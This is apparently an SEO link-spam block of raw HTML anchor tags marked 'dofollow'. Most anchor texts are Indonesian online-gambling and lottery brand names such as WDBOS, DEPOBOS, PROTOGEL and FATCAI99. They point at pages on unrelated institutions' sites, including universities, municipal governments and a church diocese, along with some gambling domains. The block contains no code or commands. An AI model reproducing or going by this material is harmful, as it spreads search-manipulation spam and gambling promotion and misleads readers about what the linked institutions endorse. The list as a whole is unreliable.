<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
